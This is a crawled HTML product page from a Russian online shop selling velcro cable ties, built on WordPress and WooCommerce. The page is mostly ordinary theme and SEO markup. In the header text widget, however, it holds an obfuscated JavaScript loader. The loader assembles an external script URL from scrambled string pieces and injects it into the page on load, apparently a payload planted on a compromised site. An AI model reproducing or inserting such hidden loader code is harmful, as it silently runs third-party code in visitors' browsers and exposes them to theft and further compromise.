

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034/
body_size: 24229
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Стяжки велькро FORTISFLEX КСВ-П 20х300 белые 75034 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Стяжки велькро FORTISFLEX КСВ-П 20х300 белые 75034 - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: Информация об упаковке: Единица товара: упаковка 10 шт Вес, кг: 0,03 Длина, мм: 33 Ширина, мм: 3" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2022-05-03T14:10:50+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/52324304.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/52324304.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/52324304.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034/#webpage","url":"https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034/","name":"Стяжки велькро FORTISFLEX КСВ-П 20х300 белые 75034 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034/#primaryimage"},"datePublished":"2022-04-29T10:01:54+00:00","dateModified":"2022-05-03T14:10:50+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Стяжки велькро FORTISFLEX КСВ-П 20х300 белые 75034"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-7117 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52324304.jpg&description=%D0%A1%D1%82%D1%8F%D0%B6%D0%BA%D0%B8+%D0%B2%D0%B5%D0%BB%D1%8C%D0%BA%D1%80%D0%BE+FORTISFLEX+%D0%9A%D0%A1%D0%92-%D0%9F+20%D1%85300+%D0%B1%D0%B5%D0%BB%D1%8B%D0%B5+75034" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/styazhki-velkro-fortisflex-ksv-p-20h300-belye-75034/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52324304.jpg&description=%D0%A1%D1%82%D1%8F%D0%B6%D0%BA%D0%B8+%D0%B2%D0%B5%D0%BB%D1%8C%D0%BA%D1%80%D0%BE+FORTISFLEX+%D0%9A%D0%A1%D0%92-%D0%9F+20%D1%85300+%D0%B1%D0%B5%D0%BB%D1%8B%D0%B5+75034" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
